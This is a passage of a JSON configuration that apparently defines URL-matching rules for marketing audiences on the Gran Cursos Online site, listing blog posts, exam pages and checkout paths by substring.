ns":"https:\/\/blog.grancursosonline.com.br\/a-coragem-ja-esta-dentro-de-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/autoconfianca-chave-para-o-sucesso\/"}}]},{"url":{"i_contains":""}}]},"id":"2603619259718768"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/chega-de-desculpas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nunca-e-tarde-para-recomecar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cuidado-antifragil\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-fda\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sete-licoes-de-michael-jordan-para-a-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mate-o-seu-passado-para-salvar-o-seu-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-dia-e-uma-oportunidade-de-fazer-melhor\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-poder-do-pensamento-positivo-nos-concursos-e-na-vida-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tudo-e-uma-questao-de-perspectiva\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-imparavel\/"}}]},{"url":{"i_contains":""}}]},"id":"2524488660974102"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mulheres-estao-dominando-carreira-publica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/desmontando-curva-do-esquecimento-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/desmontando-curva-do-esquecimento\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-7-qual-e-a-melhor-forma-de-revisar-tudo-quando-se-tem-pouco-tempo-disponivel-para-isso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/obras-lidas-por-gabriel-granjeiro-em-2017\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-10-compensa-estudar-de-madrugada\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-publico-passado-futuro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/conversa-de-jovem-para-jovem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/deseje-mentalize-receba\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-dos-japoneses-para-os-concurseiros\/"}}]},{"url":{"i_contains":""}}]},"id":"3199538763421904"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/matriz-swot-dos-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pdca-para-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/7-coisas-que-voce-precisa-saber-sobre-o-edital-de-um-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/e-possivel-trabalhar-e-estudar-com-eficiencia-para-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-resistir-sete-tentacoes-mais-comuns-entre-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/7-valiosas-licoes-de-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-o-ead-esta-mudando-o-mundo-e-pode-mudar-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/atributos-para-ser-bem-sucedido-em-provas-e-concursos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-a-banca-fcc-ebook-gratuito-ja-esta-disponivel-para-download-aproveite\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-a-banca-fcc-direito-administrativo\/"}}]},{"url":{"i_contains":""}}]},"id":"3128847383855281"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/resiliencia-qualidade-dos-fortes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/5-conselhos-extraidos-de-historias-de-sucesso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tenha-sempre-esperanca-verbo-esperancar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/voce-sabe-qual-e-mentalidade-dos-vencedores\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/faca-o-seu-melhor-na-condicao-que-voce-tem-enquanto-nao-pode-fazer-melhor-ainda\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-forrest-gump-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/alegria-como-aliada-do-concurseiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quem-sonha-grande-pensa-longo-prazo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-papel-da-atividade-fisica-na-preparacao-para-concurso\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/matriz-de-eisenhower-e-produtividade\/"}}]},{"url":{"i_contains":""}}]},"id":"2564604956961593"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-importancia-da-preparacao-antecipada-nao-seja-refem-do-edital\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-administrar-o-tempo-e-passar-em-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/palavra-de-quem-entende-importancia-de-uma-boa-redacao-em-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-concursos-publicos-verdades-e-mitos-parte-i\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-concursos-publicos-verdades-e-mitos-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-concurso-publico-verdades-e-mitos-parte-iii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-sete-pecados-capitais-do-concurseiro\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-e-crise-como-blindar-sua-motivacao-e-nao-perder-o-foco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/conheca-melhor-o-seu-cerebro-e-transforme-o-em-seu-aliado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/qual-carreira-publica-devo-escolher\/"}}]},{"url":{"i_contains":""}}]},"id":"2517095448378484"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ja-esta-disponivel-o-e-book-gratuito-da-serie-quebrando-banca-cespe\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-banca-fcc-raciocinio-logico-matematico-rlm\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-banca-fcc-informatica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-fcc-lingua-portuguesa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-fcc-direito-constitucional\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-a-banca-cespeunb-raciocinio-logico-matematico\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-cespeunb-informatica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quebrando-banca-cespeunb-lingua-portuguesa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-cespeunb-direito-administrativo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/serie-quebrando-banca-cespeunb-direito-constitucional\/"}}]},{"url":{"i_contains":""}}]},"id":"2459814997473449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cinco-passos-para-aprender-o-que-voce-quiser\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-pensamento-positivo-pode-ajudar-em-sua-aprovacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-de-quem-passou-e-passou-bem-parte-iii-estrategias-extravagantes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/filmes-motivacionais-que-todo-concurseiro-deve-assistir\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-podio-olimpico-das-tecnicas-de-estudo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/guia-de-sobrevivencia-e-de-superacao-num-mundo-altamente-competitivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-segredo-para-se-manter-competitivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/carta-aberta-aos-gran-mestres-parabens-pelo-seu-dia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/desmotivado-a-confira-5-dicas-valiosas-para-voce-nao-desistir-e-continuar-estudando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/algumas-dicas-de-quem-chegou-la-e-alcancou-sonhada-aprovacao\/"}}]},{"url":{"i_contains":""}}]},"id":"2780134132030598"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/operacao-aprovacao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-professores-do-gran-cursos-online-preparam-uma-surpresa-de-natal-para-voce\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/editais-publicados-delegado-perito-medico-legista-e-papiloscopista-da-pcdf\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inss-autorizacao-a-qualquer-momento\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sorteio-exclusivo-gran-dicas-caixa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-tjdft-traduzindo-o-edital\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/sorteio-exclusivo-gran-dicas-presencial-inss\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/stf-muda-seu-entendimento-em-decisao-historica-e-passa-a-permitir-prisao-a-partir-da-decisao-de-segunda-instancia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mega-oportunidade-exclusiva-gran-dicas-inss-em-salvador\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-inss-mega-oportunidade-brasilia\/"}}]},{"url":{"i_contains":""}}]},"id":"2707740565932248"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estude-viva-feliz-e-seja-aprovado\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/carta-aberta-aos-gran-mestres\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/cinco-erros-que-os-vencedores-nunca-cometem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acredite-agora-e-a-melhor-hora-para-voce-estudar-para-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/importancia-do-autocontrole-aprenda-as-licoes-do-teste-do-marshmallow\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-procura-da-felicidade-nos-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurseiros-de-honra\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-de-quem-passou-e-passou-bem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-de-quem-passou-e-passou-bem-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-concursados-estao-fazendo-diferenca\/"}}]},{"url":{"i_contains":""}}]},"id":"2643714695696273"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mega-oportunidade-gran-dicas-presencial-em-belo-horizonte\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-policia-civil-de-pernambuco-pc-pe-saiu-o-edital-inicial-de-ate-r12-mil\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-brasil-rumo-ao-hexa-e-voce-rumo-a-estabilidade\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/verdades-e-mitos-sobre-concursos-publicos-15-esclarecimentos-que-voce-precisa-ler\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/qual-carreira-publica-devo-escolher-parte-ii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/qual-carreira-publica-devo-escolher-parte-iii\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-do-fundador-da-nike-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-4-como-controlar-ansiedade-e-pressao-pela-aprovacao-para-que-nao-atrapalhem-os-estudos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/duvida-de-aluno-como-e-o-procedimento-de-nomeacao-para-concursos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-5-como-recuperar-o-animo-apos-uma-reprovacao-em-concurso-publico\u0025ef\u0025bb\u0025bf\/"}}]},{"url":{"i_contains":""}}]},"id":"2589102141156468"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/duvidas-sobre-concursos-pergunte-gg\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-3-como-estudar-para-diversos-concursos-da-mesma-area-ao-mesmo-tempo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pergunteaogg-2-qual-a-melhor-maneira-iniciar-uma-preparacao-para-concursos-publicos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ansiedade-e-sua-inimiga-aprenda-dribla-la\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/venda-lencos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/faca-de-2017-o-ano-de-sua-mudanca-de-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mensagem-de-natal-aos-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dicas-para-melhorar-a-memoria\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/inteligencia-emocional-e-as-conquistas-na-vida-e-nos-concursos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/esforcar-se-vale-pena\/"}}]},{"url":{"i_contains":""}}]},"id":"1960511174052061"},{"rule":{"and":[{"or":[{"url":{"i_contains":"superior-juridico"}},{"url":{"i_contains":"pgm"}},{"url":{"i_contains":"trf-tribunal-regional-federal"}},{"url":{"i_contains":"trf"}},{"url":{"i_contains":"tribunal-regional-federal"}},{"url":{"i_contains":"tj"}},{"url":{"i_contains":"MP"}}]},{"url":{"i_contains":""}}]},"id":"2858784707474805"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/"}}]},{"url":{"i_contains":""}}]},"id":"2458588970863465"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sjc-secretaria-de-justica-e-cidadania-do-estado-de-santa-catarina"}},{"url":{"i_contains":"deap-sc"}},{"url":{"i_contains":"agente-penitenciario"}}]},{"url":{"i_contains":""}}]},"id":"2768276329884161"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carreira\/fiscal"}},{"url":{"i_contains":"fiscal"}},{"url":{"i_contains":"auditor"}},{"url":{"i_contains":"sefaz"}},{"url":{"i_contains":"iss"}},{"url":{"i_contains":"icms"}},{"url":{"i_contains":"auditor-fiscal"}},{"url":{"i_contains":"tce-s-tribunais-de-contas-estaduais"}},{"url":{"i_contains":"tcm"}},{"url":{"i_contains":"controle-externo"}}]},{"url":{"i_contains":""}}]},"id":"2744910905528024"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sefaz-df"}},{"url":{"i_contains":"secretaria-de-estado-de-fazenda-do-distrito-federal"}},{"url":{"i_contains":"auditor-fiscal"}}]},{"url":{"i_contains":""}}]},"id":"3376190619059447"},{"rule":{"and":[{"or":[{"url":{"i_contains":"oab"}}]},{"url":{"i_contains":""}}]},"id":"2141089722667740"},{"rule":{"and":[{"or":[{"url":{"i_contains":"policia-civil"}},{"url":{"i_contains":"pc"}}]},{"url":{"i_contains":""}}]},"id":"2292005084187935"},{"rule":{"and":[{"or":[{"url":{"i_contains":"saude"}},{"url":{"i_contains":"enfermeiro"}},{"url":{"i_contains":"enfermagem"}},{"url":{"i_contains":"enfermeira"}},{"url":{"i_contains":"residencia"}},{"url":{"i_contains":"medica"}},{"url":{"i_contains":"medico"}},{"url":{"i_contains":"hemocentro"}},{"url":{"i_contains":"residente"}},{"url":{"i_contains":"ses"}}]},{"url":{"i_contains":""}}]},"id":"3095390213865805"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2361136940667047"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]},{"url":{"i_contains":""}}]},"id":"2411302522310076"},{"rule":{"and":[{"or":[{"url":{"i_contains":"MATERIAL"}}]},{"or":[{"url":{"i_contains":"GRATUITO"}}]},{"url":{"i_contains":""}}]},"id":"2262238027224599"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/guerreiros-nao-nascem-prontos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todos-nos-temos-cicatrizes\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-concurseira-concursado-empreendedor\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/arrependimento-doi-ah-se-doi\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-fila-rumo-as-estrelas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/especial-outubro-rosa-saiba-como-prevenir-o-cancer-de-mama-cuide-se\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-fazer-quando-nao-se-sabe-o-que-fazer\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-reclamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/o-que-voce-esta-esperando\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-se-comparar-com-os-outros\/"}}]},{"url":{"i_contains":""}}]},"id":"3298710926809382"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/estou-de-saco-cheio-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-ser-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vou-explodir-o-que-faco\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-arte-de-mudar-vidas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-desviar-da-autossabotagem\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dez-antidotos-contra-o-caos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/elimine-o-se-da-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-noticias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-lidar-com-pessoas-dificeis\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/acabe-com-seu-plano-b\/"}}]},{"url":{"i_contains":""}}]},"id":"2166143573514634"},{"rule":{"and":[{"or":[{"url":{"i_contains":"OAB"}}]},{"or":[{"url":{"i_contains":"QUESTOES"}},{"url":{"i_contains":"SIMULADO"}}]},{"url":{"i_contains":""}}]},"id":"2400575240022316"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=marinha"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-marinha"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concursos-marinha"}}]}]},"id":"2082369505223544"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br"}}]}]},"id":"2579593755444021"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tribunal-superior-eleitoral"}},{"url":{"i_contains":"tse"}}]}]},"id":"1853752831323596"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/2-em-1-banco-do-brasil-e-caixa-economica-federal-escriturario-e-tecnico-bancario-2016"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/banco-do-brasil-escriturario-teoria-exercicios-simulado"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/por-concurso\/cef-caixa-economica-federal-tecnico-bancario-2016"}}]}]},"id":"2204182739628742"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/concurso\/camara-legislativa-do-distrito-federal"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=CLDF"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cldf-camara-legislativa-do-df-tecnico-legislativo-categoria-tec-legislativo"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cldf-camara-legislativa-do-df-tec-legislativo-categoria-policial-legislativo"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cldf-camara-legislativa-do-df-modulo-inicial-para-nivel-superior"}}]}]},"id":"2058225384285768"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"www.grancursosonline.com.br\/pesquisa\/delegado"}}]}]},"id":"2184658871661315"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=bombeiros-df"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/bombeiros-df"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/corpo-de-bombeiros-df"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/corpo-de-bombeiros-df"}}]}]},"id":"2403063916417573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=prf"}}]}]},"id":"2452237704787417"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"\/cursos\/por-concurso\/cbmdf"}},{"url":{"i_contains":"\/pesquisa\/bombeiros\u002520"}},{"url":{"i_contains":"\/cursos\/por-concurso\/cbm-corpo-de-bombeiros"}}]}]},"id":"2359773057407751"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/banco-central-bacen"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/banco-central-do-brasil"}}]}]},"id":"2216204278426122"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tribunal-de-justica"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/tribunal-de-justica"}},{"url":{"i_contains":"http:\/\/blog.grancursosonline.com.br\/?s=tj"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-tj"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=tribunal+de+justi\u0025C3\u0025A7a"}}]}]},"id":"2251908444855346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog.grancursosonline.com.br\/?s=pm"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-pm"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/policia-militar"}},{"url":{"i_contains":"blog.grancursosonline.com.br\/concurso-policia-militar"}}]}]},"id":"2190430074384208"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/pesquisa\/tribunal\u002520regional\u002520eleitoral"}}]}]},"id":"2207209622694929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/carrinho"}},{"url":{"i_contains":"www.grancursosonline.com.br\/carrinho"}}]}]},"id":"2297337843620801"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/furei-minhas-metas-e-agora\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/dias-de-luta-dias-de-gloria\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-vida-o-mundo-ninguem-lhe-deve-nada\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/se-eles-podem-voce-tambem-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/construa-o-seu-moinho-de-vento\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-a-sua-vida\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mulher\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/viva-num-novo-patamar\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/quando-o-sofrimento-bater-a-sua-porta\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/revolucione-se\/"}}]},{"url":{"i_contains":""}}]},"id":"2390865370923986"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-espere-2019-para-ser-disruptivo\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/licoes-de-jesus-para-os-concurseiros\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/2019-imparavel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/promessas-foram-feitas-para-nao-serem-quebradas\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/pare-de-sofrer-a-toa\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/garra-com-ela-voce-tudo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/todo-mundo-pode\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/nao-voce-tem-buscar-sim\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/os-que-com-lagrimas-semeiam-com-alegria-colherao\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/a-vida-o-mundo-ninguem-lhe-deve-nada\/"}}]},{"url":{"i_contains":""}}]},"id":"2044827268957422"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho\/confirmacao"}},{"url":{"i_contains":"\/confirmacao"}},{"url":{"i_contains":"\/assinaturas\/index\/pagamento\/1"}},{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/assinaturas\/index\/pagamento\/1"}}]},{"url":{"i_contains":""}}]},"id":"2985383084821037"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/exercito-esa-escola-de-sargento-das-armas"}},{"url":{"i_contains":"\/exercito-esa-escola-de-sargento-das-armas"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/concurso-esa\/"}}]},{"url":{"i_contains":""}}]},"id":"2169880733073830"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/as-vezes-voce-precisa-apertar-esta-tecla\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/ouse-ser-vulneravel\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/seja-um-agente-de-mudanca\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/vencendo-nos-dias-ruins\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/15-dicas-vencer-sono-preguica\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/mediano-sim-porem-extraordinario\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/tome-cha\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/como-eliminar-pensamentos-negativos\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/blinde-se-contra-fofoca-maledicencia\/"}},{"url":{"i_contains":"https:\/\/blog.grancursosonline.com.br\/esvazie-se-do-orgulho-e-da-vaidade\/"}}]},{"url":{"i_contains":""}}]},"id":"1939627336105572"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/concurso\/tcdf-tribunal-de-contas-do-distrito-federal"}},{"url":{"i_contains":"tcdf-tribunal-de-contas-do-distrito-federal"}}]},{"url":{"i_contains":""}}]},"id":"1904177446345387"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.grancursosonline.com.br\/cursos\/carreira\/administrativa"}},{"url":{"i_contains":"\/carreira\/administrativa"}}]},{"url":{"i_contains":""}}]},"id":"1820174951364272"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/carrinho"}},{"url":{"i_contains":"\/carrinho\/identificacao"}},{"url":{"i_contains":"\/carrinho\/pagamento"}}]},{"url":{"i_contains":""}}]},"id":"2215768188464561"},{"rule":{"and":[{"or":[{"url":{"i_contains":"